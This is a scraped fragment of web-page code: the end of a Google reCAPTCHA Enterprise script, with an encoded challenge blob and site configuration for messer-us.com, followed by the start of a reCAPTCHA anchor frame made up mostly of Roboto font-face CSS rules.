CGMOawqdUwqwswqYuWcKCw4LClMOBbzRXA8OAwpdhw4nDiQRsM8ONZn/CnMOnGsKHU8O/w45lw6BOVsObBsK1McORw4bDlMKJw7fCm8KuCQ7ClMKqwrEjw4XDg31Bwr5uwpfDgRscwrHChmF6wpHDs8KRMScAGsOrw45RM0/[base64]/YHA4wpRkw7fDvsONwpkTVsKkd8Klw5gEw5FkRsOnw6nDlMOJw7Z7VMONGwrCijnDo8Kie2PDiG5gAsOXwqI/w5TChcKRByzCqAF7OsKMMcKLDgYnw70hHMO1A8KUWMO1woFYwo5Ka8OYw6IGIg1UwolMTsKywp4Ww6Vtw5PCpEZpBcOZwoAFw6wow6DCqsO/wovCmMOvdsOHZR14w48/Y8K8woTClhDCqMKFwp/Co8O9JA/DnBLCjsOzXsOLCX41DhMxw77DiMKOw70tw4tGw6lPw7ROKQNXQVpcwqvCuVRqHsOHwpjDusKQWy3DhsKGd3J3wqQcLsOJwobDrsO/w6FOEkcfwoJdX8KvXS3DicOCwr4zw4rDusOXKcKCTsO/WcOaL8Klw5zDgsKmwqjDgnTDvcOsT8Oxw6UoBFPCoAbCl8KlwrfDvsK9w4/Dln/CmcOQw7wMCMK+ScKtf0BOw5tsw5I0WFgOVcOlVx/CoG3ClcO3Tj/CtjLDlkELHcOtwrbClsOYw4ATw5Mrw4t+c8OFfMK+S8KOwqEteMKdwpVVG1bCgcKbSMKVwrTCkcOgOsKOZgnCs0Vuw5xoRBrCiy0iB8OYwqnDokXDuD9nCcOZQHrCjgjCksOpZ8OYwo7DhHUNJMOyHsKNwrgJwr/[base64]/bcOsR8Orw4EVTsOeTXwYwoPCqMKUeMO9wrnDnWNCQMKXw63CmMOVTQbDusOSeMOyw7zClsKUBcOYEMOywrfDkn8rw50ewp/[base64]/[base64]/VsOSRyhIw5bCqsO0C8Ozw5TCnmfChxR1XCYhI1bDlMKKw5LCgngdYsOqLsO3w7HDoMO/IsOyw7oBL8OQwpAnwoxjwo/CjsKfWsKXwqfDicKfPMOlw6DCmsKrw7/CpRDDrANnwq5TI8Kvw4bCvMKDScOjw5zCusOQekEAw7/[base64]/[base64]/[base64]/DrWcuw6UJw6ILw7/DpEMmURdjw59Aw7DCsMKZakkVacOAw4MmMCpXwolZw7MIWW1mw5nCgVXDpBUjWcKlNjXCvMO3aUtCKRrDmcOuwrXCgCorUcOiw5nClRR4MH3DnSDDmncrwrFocsKjw43CmcK/WCdMw6LCniDDij9WwpQ9w7LCj2EMQj8SwrbCpMKed8OfLjvDlmfDn8KmwprDlX9LVcKcdVnDpD/CncOPwotxQGnCk8KaVD8fUDDDgsKdwqB1w5fClcOow67Ck8KswrvCrBDDhk8dMiRpw6jClsKiEhXDpsK3wpB7w4fCmcOOwoLClsK2w4XCjMOpwqnChsK2FsOLdsKmwpzCmFlfw7DChXYvecOUEy44FMOjw6BRwpZvw63Dl8OhCG5Ewpo9bsOywpJSw73Cr3LCo2/Cq2Anwr7Ch0pHwpZ7HXLCmWPDk8OsOcO7YTESeMKIQMOyM0nDsBLClsKNZD7DtsOawqrCjXoTUsOCb8Oow6ILXMOaw6/[base64]/DssKPTgl2w5x1w4FZw6oRw6bDosOtZcOpw6/Co8OwWwsvwoQnw7E7SMOUGlNuwpBYwo7DocOOZlpbLMOOwpHCkMOHwrTCpTEkA8OhNsKsWUUZbn/[base64]/CkMKnw6fChsOub8OsWcO3IcKAUBTDrcKUaxEowrRkM8OEw5kdwrrDt8OPFixHwoYkH8O4b8KlAmXDlGbDscOyI8OcU8KsccK6TCJpw7oFw5gRw5xbIcO/w7vChh7DvcO1wofCucKEw5zCrcKaw4PDp8O2w5LDljNqDVByccO9wpgMQy7Dny3DhSrCu8K1E8Kow78AZMKuAMKpVMKRSElsMcOaLllzPTTDhz3Dph5JI8Klw4TDh8Oow446SmjDtnARwoLDuB3CtHBTwpDDmMKnNBzDuEnCiMOWK2zDnF/Dr8O1PMO7HsKtw7XDhMK1wokRw5HCk8OIVALCkDDDh0XCvk9Bw7nDkEhPbFkQIcOtY8K1wp/DksK9EsOowr0zBsOWwr3Du8Kmw4nDlsK+wrrCoyfCqknChkU4Yw7DlxLDhyzCqsO6d8OybkwnMCvCmsORKk7Dq8OhwqLDlcO6DTQEwrjDkT7DiMKjw6hCwoA6FMKyF8K5bsOoPQLDtHjClsOvEVF4w69XwqF/wprDoE4YblQ6BsO2w6xjey/[base64]/[base64]/CoTTCjzrDssKOZDwQQsKswq9MNR/DgsKlw53ChcKId8Oawp4peBw+UQzCoSHCksOGIMKQbXnCi2xRacKmwpFowrZLwovCvMKtwrnCpsKbJcO0JArDn8OmwrrCv0VFwpM4RMKLw59LD8K/NAvDv0vCvCwBEsK4eSLDicKdwrLDpRfDvibDocKBG2thwrrChT7DgXTDtzxQAsOWWsKwAWTDvcKgwo7Du8KhWS7DhmUoK8OYDcKPwqAgw7DCkcO+DMK9w4zCuSPCskXCvjMVFMKOeDV4w5nDhV9OU8Ozw6XCkGzDqzJNwoB0wrsNME7CsBPDnk/[base64]/DqMKAZBzDpR3DvDTCo8Kzw6jDksKRakfClwtgwoMKw7pTwoJ9wqRtW8KMURtUGg/[base64]/Dig7Doh0jX01Cw6fCuHnCtcKCcQ5IaMOqA1nDusOcw6rDtC7CnMKpRkpaw61Ow4VsUybCvCTDk8OJw7Y6w6nCjwnDowZ+w6LDngRNDFs/woYcwovDr8O0wrZxw7JqWsO4KFcJJQZ+aWzCtcKuwqUowow4w7/DocOnKsKzK8KtGUPCg0PDtcO5Ty04V0BDw6VYNWzDjsKqf8OvwqjDj3jCuMKpwrzDkcK0wrzDtH3Ch8KLdnDDgMKGw6DDgMOmw6nDq8OfPwfCjFLDtsOIw4fCs8OdQMK2w5rDllQxHx0aQMO3cVAiAMO4AsO/Mm5dwqfCh8KtRMKeWVUewpzDqEwTwrMHBMKzw5vCnHM1w7odD8K2w7DCvMOCw4vCh8KaDMKHDCFECXXDv8O0w7sSwqhjVX8+w5nDs1jDtsK+w4rCiMOEwojCn8OuwrUfQcOFcg/[base64]/w6N3w54Qw7DDihtzSCJSC13CmsKMw4JnDiMwOcKRwqXDqD7CrMO4DWzDvCZLEj1awqXCoQ1pwpgEYEfCisOSwrHCiA7CoSnDgyUDw4fDlcKVw4tiw4BKYGLCm8KJw4vCiMOGXcOOLMOLwqB0wotrUT7CkcK0wpPClHNIWX3DrcODQ8K1w6sJw7vCpE1MKsO/FMKMT3HCrV0ELkHDpXbDr8Oiwqska8KrBMK8w7ljBcKgAMOlwrHDqFzDlMOTw5cqYcK2YxwYH8OGw5nClMOww5LClX1Xw6dmwpLCiksOKhFSw4fChSTDi1ESSAsEL0tAw7jDkTtLDwt0S8Kmw6A6w6DCoMO8eMONwo9uK8KrL8KmSHtKw4fDrS/Cq8K9w5zCoGrDvE3DiBcPIhkAfygYC8Kvw7xKwrxCMRpXw7TDpxUcw7HCoURXwo0NDBjCkkQhwpfCk8K4w5duCz3CtjjDrcKPP8KowrLDpEI/JsK0wpfCscK3aUA5wovCicOYasKWwojDqRTCk0gmasO7wrDDgsOiI8KowpMMwoY3L0/DtcKiFRM/F0HCiwfCjcONw4nDmsO6w6jDqMKzT8OEwrjCpSnDkyPCmFwQwofCssKofMK2UsKjM2FZwo4GwqQ+VgLDjAwow7vCijLCqV92wpbDiyHDplt/w6vDomIiw6EQw77DqinCsyJuw4nCmWFND3B3Z1/DhiQ9F8OlV1PCqMOhQsOhwoN+EcKAwpnCjsOFw7LCiRXCnVUAbRQsB096w7jDqzNrVizCiytBwozCr8Khw41qA8K8wo/CsBtyMMKiDW7Djz/CmB1uwoXDhMO9bk9qwprDkhXCtMO7BcK9w6JNwoMHw54tQcOfLsO/w6TDqsKBSQtzw53Cn8KQw7wQKMOGw4/CixLCpsO1w54RwojDhMOIwrDCncKMw4XDn8K5w6dOw5DDv8ONRUobFsKZwpfDj8K1w5c1fB0OwqJkaFjCpWrDhsOTw4/Ci8KDScKiUCPDnGogwog7wrN9wqTCjSHDsMOsbyvDhVHDoMK/wrfDtxnDlHXCu8O3wqJMDyvCs0scwq1bw61Qw5hMesOfBV5Nw53CmcOTw6jDrA/DkTXDujnDlkXCgRgiX8OyAAJ/CsKDwqbCkxQ6w7DChAvDqsKHG8KCLkTDtMOsw6LCuD3Dlhslw4rCowMPblZDwrtmEcOzH8Kbw5HCknzCsDPCnsK7bcKRGSxBSCAow6DDhsKbw6zChkhDQAzCjxgiCsOmegRVThfDkh3DjiAKwrNnwqEHXcKewrRBw5oEwpVAeMOUUG4qNQ/CoFrCszUzByM4WSzCvMKfw78Ow6PDhsOjw4R2wqHClMKWMQ9kwoDCqQnCqi4ycMOZI8KWwprChsKswpXCscO/dk3Dh8OmRGTDpzx5bmZ0wopRwqESw5LCqMKqwoPCrsKJwoshQB/DvVw5w4LCqMKlVQBCw4FXw5NMw6HCiMKmw5DDqsO8TR9Pw7Yfwo5EIyLCgcKnw44Fwp9owpdBbBnCqsKSFjM4JBrCmsK/PsOfwoDDj8OzcMKVw5Y/BsO9wrsSwp3DssKTaDwcwpMDw5wlwp02wrrDkMKmfcKAw5JUKgbCmlclw4FILzsfw64ew6vDksK6wprDocKiwr8SwrxgT0TDpsKfwpnCq1vCm8Ond8Kxw6XCncKiesKWEcK0XRvDo8O1YSXDmMKHPsOwREPClcODR8ODw7JVc8KPw5/CkWpTwpEBbjk+wp/DtEXDscObwrbCgsKhEAV7wqXDncOtwq/[base64]/[base64]/aETDqiIpPsKLwoHCohM0LlcjUxvCuRfDryQ0w7cFKUTDoTDDtVJzAsOOw4fDgGHCi8OIbU5gw5w6TXlXwrvDt8O8w7t+wq4bw70cwqjCqCZOcFjDlGMZQ8KrRsKjwqXDqBHCjRTCnnkSVMKrw74qFBPDicO/wpzCnXXCjsKUw6zDhkx0ADzDux7Dt8KBwoZZw5XCh2B2wo7DhE4Cw4jDnWo3M8KAdcK+IcKawppww7bDvcOXC3jDkw/DqjDCn1vDjGLCh37CqwvDr8KODsKIZcKpQcKrB33CkWMawpLCpmx1IwcycxvDjVDDtTrDq8K7F1h0wpsvwpZdw5vCv8KGWGMHwqzCpsK7wr/Dk8OLwrLDjMOgUl7CmCcLCMKNw4jDrUBWwpJbdDbCoC9lwqXCl8KEQErCvsKBY8KDw7/DmSQ+C8OqwofDuRJOP8Oxw6Akw5ITw5/DtwHCtCQ5P8KCw7wkwrNlwrUiXcO9cRvDmMKuwoYsQMK0bMKWDBjDrcK0MUIBwqQ8wojCocOUXnHCscKNbsK2fcKNUMKqZMKBPcKcworCkwlxwq1QQcKoOMKlw6lxw4NyT8KgdMKgZMKqKMKTw6EgfnTCuEDCrsOkwo3DrsKvRcKCw7/Dp8Krw5N3NcKRPcOkwqkOwolyw7R0woNSwqvCscOWw7HDk218ZsKtD8O7w59rw5fCmcOjw6FAfn5vw6rDuBt7H1rDn20UQcOcwrkawq/ChjJfwqHDpg3DucO9wo/[base64]/woPChcK9w6I7KXw8wrrDmH7CrcKmwoglesKdGMOfwoPDinDDuMOnwrcDwrUdMcKtw54eYMOKw5DCqcKgw5DCsmbDn8K0wrxmwpUbwo8+csOvw6pUworDiSxWPB3DtsOkw65/e2A5wobDkDjDh8O8w4AuwqPDgw3DtjkzVW/DkXjDvkIVb0vClifCg8K9woXCgsKTwr4VRsOgBMOqw4/DkXvCglbChzbDrRrDpibCmcOYw5VYwqE0w4BhexfCp8O4wrjDh8KPw6/CmE/CnsKGw5dQZhgkwpg2wpkgSRrDkMO1w7Y3w6FZMg/Ct8K/[base64]/UCrCgEvCvyU1Qj8lwoA0w6TDsMOSwrFofsKvNkVQYcOMUsKWdsKuwphMwo1IYMOFCx5fwoPChMKawq/DpCUJU1nDjkFhIMKWNXHClXbCrnjDucOoJsONw43CvsKIbsOtXlrDl8O+wrR9w40zZsOiw5nDqTvCqsKsUw5PwogQwrDCkEDCqi3Coxcnwp5QfTvDvsOhwpLDi8KQUsOSwp3CuDzDtAVzegzCmRQ2bWl/wpnCrMOdK8K5w5Qnw7bCgVrCl8OeEmfClMOJwo/CuWMqw5dzw7PCmHXDqMOpwpQCwoQKMgTDkgvCjsKcw6cQw7zChsODwoLDlMKCLigwwpzDmz4xeXDDpcOiS8KkL8KvwrdNa8K7PsKVwpgLLmN8HgR1wpPDrWLCs1sBDMOPNm7DksK7J0DCs8KbFsONw4tlIG/[base64]/[base64]/DqB/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,822],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.messer-us.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TnDrsJ4Ibe9ZVUT/XuyKfsHN5IFteuuZKoBZSQ0garQ\\u003d\x22,1,0,null,1,1769919337700,0,0,[147],null,[57,110],\x22RC-UpW4JzbvwchQKg\x22,null,null,null,null,null,\x220dAFcWeA64ubvXjqyJRjRmhnWsneXssLXidEzsH5Y39Jkq4FVtSULXenhsXYBSWi8blgu13ezeyAL1nMOndoNOQ9WG6z8J1apEXg\x22,1770002137720]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly93d3cubWVzc2VyLXVzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=1qe7xymac7th
body_size: 48752
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
